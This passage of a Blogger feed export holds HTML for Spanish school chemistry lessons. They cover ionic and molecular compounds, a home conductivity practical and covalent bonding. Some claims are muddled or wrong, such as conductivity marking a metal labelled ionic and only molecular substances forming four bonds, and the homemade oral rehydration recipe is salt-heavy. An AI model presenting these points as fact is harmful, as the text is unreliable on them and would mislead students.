\/\u003ECloruro\n      de magnesio (MgCl\u003Csub\u003E2\u003C\/sub\u003E)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EEjemplos de compuestos moleculares\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELos compuestos moleculares pueden ser sólidos, líquidos o gaseosos a\n    temperatura ambiente. Como ejemplos:\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n    \u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\n    La glucosa (C\u003Csub\u003E6\u003C\/sub\u003EH\u003Csub\u003E12\u003C\/sub\u003E0\u003Csub\u003E6\u003C\/sub\u003E) es un sólido. \u003Cbr \/\u003E\n    El agua es un líquido. \u003Cbr \/\u003E\n    Y el dióxido de carbono (CO\u003Csub\u003E2\u003C\/sub\u003E) es un gas.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMás ejemplos;\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSbCi25TXxURPot3FCijxtxGEnlfx0nqTkht9t0DeZG2-igyR0IrHWOpbTEVdo-jZ0LnT8QmwHLTLPBS-05v4NZ5W02lK-IBuX25fVtLV9XbNwqK1HaqKgvnSpZRTtmLF3HLN0r4YIc9Pw\/s590\/Captura+de+Pantalla+2020-11-10+a+la%2528s%2529+19.42.00.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ejemplo\" border=\"0\" data-original-height=\"519\" data-original-width=\"590\" height=\"562\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSbCi25TXxURPot3FCijxtxGEnlfx0nqTkht9t0DeZG2-igyR0IrHWOpbTEVdo-jZ0LnT8QmwHLTLPBS-05v4NZ5W02lK-IBuX25fVtLV9XbNwqK1HaqKgvnSpZRTtmLF3HLN0r4YIc9Pw\/w640-h562\/Captura+de+Pantalla+2020-11-10+a+la%2528s%2529+19.42.00.png\" title=\"compuestos moleculares\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ECriterio para clasificar las sustancias tónicas o moleculares\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E✅ Si una sustancia es\n    gaseosa a temperatura ambiente, es seguro que se trata de una sustancia\n    molecular.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E✅Si conduce la corriente eléctrica, casi pueden asegurar que se\n    trata de un metal. Los metales son buenos conductores de la corriente\n    eléctrica (iónico)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E✅ Los compuestos iónicos forman estructuras regulares tridimensionales, llamadas estructuras gigantes, redes cristalinas o cristales.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E✅ En los compuestos moleculares hay un número finito de átomos unidos entre sí, dando lugar a la agrupación de 2 o más átomos llamadas moléculas. Sólo forman redes covalentes los elementos del grupo 14 carbono y silicio.\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E✅ Los moleculares son los únicos que forman cuatro enlaces:\u0026nbsp;los elementos con tres enlaces no pueden formar redes, ya que tres puntos siempre determinan un plano.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E✅ La gran mayoría de los compuestos iónicos son solubles en agua.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E✅ Los iones, cuando están en disolución, “se rompen” las interacciones ión-ión, en consecuencia, hay interacciones entre los iones y las moléculas de agua. \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E✅ Cuanto más débiles sean las interacciones entre iones, más fácilmente se disolverá el compuesto iónico en agua\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EPropiedades de las sustancias iónicas y moleculares\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDeYWce1zSLv_nXXG9rJpXlCAJwi84ii5QA0B6J0eckcGA8vdLuaWlM8ofzTKs7DnTyL-ChsjD1zaDL-2MCSPhEmbKxNBtCdmBSEDbV-0NBh4MZhbDH2YveENhhZHZanqsds7HlrPzgi1r\/s493\/B64-IMG-KRccF5qHIi-eOctRnlqcr.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"propiedades iónicos moleculares\" border=\"0\" data-original-height=\"275\" data-original-width=\"493\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDeYWce1zSLv_nXXG9rJpXlCAJwi84ii5QA0B6J0eckcGA8vdLuaWlM8ofzTKs7DnTyL-ChsjD1zaDL-2MCSPhEmbKxNBtCdmBSEDbV-0NBh4MZhbDH2YveENhhZHZanqsds7HlrPzgi1r\/w640-h356\/B64-IMG-KRccF5qHIi-eOctRnlqcr.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\n    ¿Por qué las moléculas tienen una geometría característica?\u0026nbsp;\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELa molécula de\n    CO\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: 13.333333015441895px; text-align: left;\"\u003E2\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;es lineal y simétrica, mientras que la de H\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: 13.333333015441895px; text-align: left;\"\u003E2\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO también es simétrica pero\n    angular, con un ángulo de enlace de 104. 5° Esto es debido a la repulsión de\n    las cargas; recuerda que cargas iguales se repelen o se alejan y las cargas\n    diferentes se atraen.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003E\n    Dato curioso. Distribución de agua en el cuerpo\u003C\/h2\u003E\u003Cspan style=\"font-family: verdana;\"\u003E✅ Entre 80% y 90% de la sangre es agua. \u003Cbr \/\u003E✅ La piel contiene entre 70% y 75% de este líquido. \u003Cbr \/\u003E✅ El corazón, el hígado y los riñones, entre 70% y 80%. \u003Cbr \/\u003E✅ Los pulmones, alrededor de 85%. \u003Cbr \/\u003E✅ Los huesos contienen 22% de agua. \u003Cbr \/\u003E✅ Los músculos, entre 70% y 75%. \u003Cbr \/\u003E✅ El cerebro, en torno a 75% u 85%. \u003Cbr \/\u003E✅ El tejido graso presenta 10%. \u003Cbr \/\u003E✅ Los ojos están compuestos de agua en una proporción de 90-95% \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n    \u003Cbr \/\u003E\u003Ch1 style=\"text-align: left;\"\u003EPráctica. Propiedad de los compuestos iónicos y moleculares.\u003C\/h1\u003E\u003Ch2 style=\"text-align: left;\"\u003EObjetivo\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAnalizarás la apariencia, estado de agregación, solubilidad en agua, temperatura de fusión y la conductividad de corriente eléctrica de cada sustancia para distinguir los compuestos iónicos y moleculares en función a cada propiedad.\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\n    Materiales\u003C\/h2\u003E\n    \u003Cbr \/\u003E✔\u0026nbsp;\u003Cspan style=\"font-family: verdana;\"\u003ESal. Este es su nombre común, su nombre en la química es cloruro de sodio.\n    \u003Cbr \/\u003E\u003C\/span\u003E✔\u0026nbsp;\u003Cspan style=\"font-family: verdana;\"\u003ESulfato de cobre \u003Cbr \/\u003E\u003C\/span\u003E✔\u0026nbsp;\u003Cspan style=\"font-family: verdana;\"\u003EAzúcar \u003Cbr \/\u003E\u003C\/span\u003E✔\u0026nbsp;\u003Cspan style=\"font-family: verdana;\"\u003EGlucosa. Tanto el azúcar y la glucosa son carbohidratos. \u003Cbr \/\u003E\u003C\/span\u003E✔\u0026nbsp;\u003Cspan style=\"font-family: verdana;\"\u003EAzufre y\/o parafina, \u003Cbr \/\u003E\u003C\/span\u003E✔\u0026nbsp;\u003Cspan style=\"font-family: verdana;\"\u003ESobre de Vida Suero Oral; de no conseguirlo, elabora tu propio suero de vida\n    oral de la siguiente forma: 2 cucharadas soperas de azúcar; media\n    cucharadita de bicarbonato de sodio; media cucharada de sal, y cuando le\n    agregues un litro de agua, puedes darle sabor con jugo de limón.\n\u003C\/span\u003E\u003Cbr \/\u003E✔\u0026nbsp;\u003Cspan style=\"font-family: verdana;\"\u003EAgua destilada o puede ser agua que previamente la pusieron hervir; alcohol;\n    \u003Cbr \/\u003E\n    aceite; \u003Cbr \/\u003E\n    bebida deportiva. Puede ser en polvo o líquido. \u003Cbr \/\u003E\u003C\/span\u003E✔\u0026nbsp;\u003Cspan style=\"font-family: verdana;\"\u003EVasos de precipitado, pero si no los consiguen, unos de plástico\n    transparente les serán de mucha ayuda\u003Cbr \/\u003E\u003C\/span\u003E✔ U\u003Cspan style=\"font-family: verdana;\"\u003Ena espátula o cuchara\u003Cbr \/\u003E\u003C\/span\u003E✔ D\u003Cspan style=\"font-family: verdana;\"\u003Eispositivo para medir conductividad de corriente eléctrica. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EProcedimiento\u003C\/h2\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E1. A las sustancias liquidas, las colocas en un vaso, aproximadamente 10 ml, y agregas 10 ml de agua, agita y observa si son solubles en agua o no.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Los vasos que contienen los sólidos disueltos, introduces las puntas de este dispositivo, que es un circuito eléctrico, para comprobar si conducen la corriente eléctrica o no.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. En el caso de las sustancias líquidas, las colocas en los vasos de plástico y compruebas su conductividad de corriente eléctrica. A partir de las propiedades de cada sustancia, infiere si se trata de una sustancia iónica o molecular.\u003C\/div\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003EResultados\u003C\/h2\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnota tus observaciones en un tabulador como en el que se muestra a\n    continuación.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp style=\"background-color: #fdefdc; box-sizing: border-box; caret-color: rgb(93, 93, 93); color: #5d5d5d; font-family: \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; margin: 0px 0px 10px; text-align: justify;\"\u003E\n      \u003Cspan style=\"box-sizing: border-box; font-size: 11pt;\"\u003E\u003Cspan style=\"box-sizing: border-box; line-height: normal;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"box-sizing: border-box;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n    \u003C\/p\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n      \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_6AkHd4CZD-pIu3CF1tLsnW2lUyW2fxg_4mcZFpvoURZOjUK74IXnZFXZEos1KJrlB_duB2FybzV6hyLCq0pbFKF_3JgZ9mR3DxlIOikgA5L2xb0Qz2v88iLxzdZXsl8tZQCVvtxpcPma\/s1200\/B64-IMG-XewzVMaXwI-WAOBi5wZmU.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_6AkHd4CZD-pIu3CF1tLsnW2lUyW2fxg_4mcZFpvoURZOjUK74IXnZFXZEos1KJrlB_duB2FybzV6hyLCq0pbFKF_3JgZ9mR3DxlIOikgA5L2xb0Qz2v88iLxzdZXsl8tZQCVvtxpcPma\/w640-h360\/B64-IMG-XewzVMaXwI-WAOBi5wZmU.png\" width=\"640\" \/\u003E\u003C\/a\u003E\n    \u003C\/div\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"background-color: #fdefdc; caret-color: rgb(93, 93, 93); color: #5d5d5d; font-family: \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERecuerda que la glucosa, al presentar enlace covalente, da pie a la formación de nuevas moléculas que son las que te darán energía para que sigas ejercitándote; esta súper molécula que se llama ATP o adenosín trifosfato.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EObserva cómo quedó resuelto el cuadro que se hizo en la experimentación y verifica tus respuestas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E   \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjtI8ty3P0634A1NArwOVQN7n_p74jrGt6jB53g4QBjC4QwTrQzr04V2PVuIL6x1uEWvFWVjZVBPI24aNMGfKwoByAimYUEQ6d78iX_kTi_CK9A7sPQYizPij8UwVrW4BA6-G2OD7BfVhD\/s2048\/B64-IMG-xZaxI3ynIS-wvu7mwiKPp.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjtI8ty3P0634A1NArwOVQN7n_p74jrGt6jB53g4QBjC4QwTrQzr04V2PVuIL6x1uEWvFWVjZVBPI24aNMGfKwoByAimYUEQ6d78iX_kTi_CK9A7sPQYizPij8UwVrW4BA6-G2OD7BfVhD\/s2048\/B64-IMG-xZaxI3ynIS-wvu7mwiKPp.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1156\" data-original-width=\"2048\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjtI8ty3P0634A1NArwOVQN7n_p74jrGt6jB53g4QBjC4QwTrQzr04V2PVuIL6x1uEWvFWVjZVBPI24aNMGfKwoByAimYUEQ6d78iX_kTi_CK9A7sPQYizPij8UwVrW4BA6-G2OD7BfVhD\/w640-h362\/B64-IMG-xZaxI3ynIS-wvu7mwiKPp.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EConclusión\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUna de las propiedades más notorios para detectar si una sustancia es iónico o molecular es la conducción eléctrica, los compuestos iónicos conducen la electricidad y los moleculares no, siempre y cuando estas sustancias estén diluidos en agua, en caso contrario no podríamos ver éste comportamiento\u003C\/span\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; caret-color: rgb(2, 2, 2); clear: both; color: #020202; font-family: \u0026quot;mukta vaani\u0026quot;; font-size: 17px;\"\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.870588)\" face=\"Roboto, Noto, sans-serif\" style=\"box-sizing: border-box; caret-color: rgba(0, 0, 0, 0.870588); font-size: 15px; white-space: pre-wrap;\"\u003E📣 SÍGUEME EN MIS REDES SOCIALES 📣\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; caret-color: rgb(2, 2, 2); clear: both; color: #020202; font-family: \u0026quot;mukta vaani\u0026quot;; font-size: 17px;\"\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.870588)\" face=\"Roboto, Noto, sans-serif\" style=\"box-sizing: border-box; caret-color: rgba(0, 0, 0, 0.870588); font-size: 15px; white-space: pre-wrap;\"\u003E\n▶ \u003Ca href=\"https:\/\/www.facebook.com\/QuimicaOficialCom\" style=\"box-sizing: border-box; color: #4f0eb6; outline: none;\" target=\"_blank\"\u003EFACEBOOK\u003C\/a\u003E\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.870588)\" face=\"Roboto, Noto, sans-serif\" style=\"box-sizing: border-box; caret-color: rgba(0, 0, 0, 0.870588); font-size: 15px; white-space: pre-wrap;\"\u003E\n▶ \u003Ca href=\"https:\/\/twitter.com\/QuimicaOficiaI\" style=\"box-sizing: border-box; color: #4f0eb6; outline: none;\" target=\"_blank\"\u003ETWITTER\u003C\/a\u003E\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.870588)\" face=\"Roboto, Noto, sans-serif\" style=\"box-sizing: border-box; caret-color: rgba(0, 0, 0, 0.870588); font-size: 15px; white-space: pre-wrap;\"\u003E\n▶ \u003Ca href=\"https:\/\/www.instagram.com\/edson_hdez_s\/\" style=\"box-sizing: border-box; color: #4f0eb6; outline: none;\" target=\"_blank\"\u003EINSTAGRAM\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.quimicaoficial.com\/feeds\/2396516576562933872\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/2020\/11\/compuestos-ionicos-o-moleculares.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/2396516576562933872"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/2396516576562933872"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/2020\/11\/compuestos-ionicos-o-moleculares.html","title":"▷ ¿Compuestos iónicos o moleculares?"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03359077630109870171"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhahD1Ei9pfBBPLm84WcScfwGpkAJpyl95XnF3Q40oKIG78u8sGHz2z3zG40jfK77EyInIRjuZwT5-EK4yiUT00jqOfd-6trGV9mZLA49il-Ph2si0AES4RSz3eZYzx1g\/s113\/Qu%C3%ADmica+Oficial.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcQ_AnoWfBqUtU3B0uKorCHa_A9quGfWjtvhQhvjlFYr2-oCJTVk1_JKvWiajRqC7EYQzGQhKEP3lIcl9S0zEYz_VhwMdIVYT6bbJK56J1LC9NavimrAFQqxzktr5WT3ECA24KgJ6LyBcT\/s72-w640-h244-c\/Night+Sky+Mountain+Decorative+Border+YouTube+Thumbnail.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7504533299514507255.post-3304878430112814309"},"published":{"$t":"2020-11-06T23:35:00.004-06:00"},"updated":{"$t":"2020-11-12T00:13:02.659-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"contaminación por plástico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"covalente no polar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"covalente polar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace covalente"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace covalente ejemplos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estructura de Lewis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"primeros átomos"}],"title":{"type":"text","$t":"▷ ¿Cómo se forman los compuestos moleculares ✨?"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n  \u003Ch1 style=\"text-align: left;\"\u003E\n    Modelo de enlace:\n    covalente\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW43bv_B7N2VskrxrurIqQ231IR_FCez1TOb8UFPfTuJI8euSEqmyHfBWM8UGtXvcF206iwMHKmXvTCPrB-fWRStVm-pH2r7UZoLStnsWPWpXU8fDzBR56HyFH25K0epiZDEv0Hztba4mP\/s2050\/Thanksgiving+Leaves+Red+Facebook+Cover.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"780\" data-original-width=\"2050\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW43bv_B7N2VskrxrurIqQ231IR_FCez1TOb8UFPfTuJI8euSEqmyHfBWM8UGtXvcF206iwMHKmXvTCPrB-fWRStVm-pH2r7UZoLStnsWPWpXU8fDzBR56HyFH25K0epiZDEv0Hztba4mP\/w640-h244\/Thanksgiving+Leaves+Red+Facebook+Cover.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EVer clase\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/LYujUOnOckA\" width=\"320\" youtube-src-id=\"LYujUOnOckA\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EResumen\u003C\/h2\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EAprenderás a \u003Cb\u003Erepresentar el modelo de enlace químico covalente\u003C\/b\u003E a\n      partir de la estructura de Lewis y reconocer que las propiedades de los\n      materiales se explican por medio de su \u003Cb\u003Eestructura molecular.\u003C\/b\u003E aquí\n      podrás representar el modelo de enlace químico covalente, a partir de la\n      estructura de Lewis y reconocerás que las propiedades de los materiales se\n      explican por medio de su estructura molecular. También\n      \u003Cb\u003Ereflexionarás sobre la formación de compuestos moleculares,\u003C\/b\u003E qué\n      elementos participan, dónde se encuentran ubicados en la tabla periódica,\n      así como algunos tipos de enlace covalente.\n      \u003Cb\u003EUtilizarás modelos para explicar los enlaces\u003C\/b\u003E pues por tratarse de\n      átomos y moléculas no es posible verlos directamente.\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003E¿Sabías qué?\u003C\/h2\u003E\n  \u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n      Los modelos en la ciencia pueden ser dibujos, esquemas, prototipos, mapas\n      mentales, simulaciones por computadoras, maquetas o fórmulas matemáticas.\n    \u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EContaminación por plastico\u003C\/h2\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003ELos plásticos son materiales que utilizas comúnmente en casi todos los\n      ámbitos de la vida, por su versatilidad, resistencia y bajo costo. Sin\n      embargo,\n      \u003Cb\u003Ela producción de tantos materiales plásticos ha traído serios problemas\n        de contaminación\u003C\/b\u003E, sobre todo en los océanos donde van a parar como basura la mayoría de\n      ellos.\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Esto se debe a que son producidos para un solo uso, por ejemplo, popotes,\n      bolsas plásticas, platos y cucharas desechables, así como envases de\n      diferentes productos. En el país existen leyes que prohíben la producción\n      de plásticos de un solo uso. Aunque una parte de los plásticos que se\n      producen se recicla,\n      \u003Cb\u003Eel 91% de los 400 millones de toneladas que se producen en el mundo\n        durante un año termina como basura.\u003C\/b\u003E\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      También te dañan, pues probablemente estos plásticos están presentes en\n      tus pulmones, bebidas y alimentos.\n      \u003Cb\u003EExisten cinco “islas” de desechos plásticos \u003C\/b\u003Eflotando en los océanos\n      del mundo, la más grande del tamaño de Texas.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\n      \u003Ctbody\u003E\n        \u003Ctr\u003E\n          \u003Ctd style=\"text-align: center;\"\u003E\n            \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin1S4Mf2oMhyfwT88xbKUrU12iiy8CyxcIR41i2EXuLqkiLSItvxa3qKDfylfnb5qtil6GPJVGSX5akPLMKxMs39dn0splWzuLqGmBy76cep3j58L3hkRWTC5sC7dJ82Wh4S_e9roHA8Ui\/s1600\/isla-de-plastico.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"isla de basura\" border=\"0\" data-original-height=\"800\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin1S4Mf2oMhyfwT88xbKUrU12iiy8CyxcIR41i2EXuLqkiLSItvxa3qKDfylfnb5qtil6GPJVGSX5akPLMKxMs39dn0splWzuLqGmBy76cep3j58L3hkRWTC5sC7dJ82Wh4S_e9roHA8Ui\/w640-h320\/isla-de-plastico.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\n          \u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n          \u003Ctd 